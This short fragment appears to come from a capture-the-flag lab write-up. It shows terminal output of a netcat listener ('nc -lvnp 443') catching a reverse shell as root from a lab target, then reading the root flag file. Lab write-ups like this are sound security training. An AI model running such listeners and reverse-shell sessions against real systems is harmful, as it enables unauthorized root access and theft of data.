 > sudo nc -lvnp 443
[sudo] password for guarina0x0:
listening on [any] 443 ...
connect to [10.9.192.28] from (UNKNOWN) [10.10.13.163] 45130
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
thm{7f336f8c
#